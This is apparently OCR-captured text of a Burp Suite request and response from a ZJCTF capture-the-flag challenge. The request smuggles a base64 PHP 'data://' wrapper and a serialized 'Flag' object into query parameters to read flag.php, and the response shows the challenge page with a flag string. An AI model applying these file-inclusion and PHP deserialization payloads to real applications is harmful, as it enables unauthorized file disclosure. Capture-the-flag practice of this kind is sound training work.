 Request
Pretty Raw \n Actions Select extension...
1 GET /?text=
data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
&file=useless.php&password=
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
2 Host:
5749db91-6ea0-4b49-9c93-2b3b125f11b3.node4.buuoj.cn:8
1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
10 Connection: close
11 Content-Length: 22
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Aug 2021 07:21:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 215
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <br>
<h1>
welcome to the zjctf
</h1>
</br>
11 <br>
oh u find it </br>
12
13 <!--but i cant give it to u now-->
14
15 <?php
16
17 if(2===3){
18 return ("flag{53169791-7c34-4bda-a39b-85857d42e43f}");
19 }
20
21 ?>
22 <br>
U R SO CLOSE !///COME ON PLZ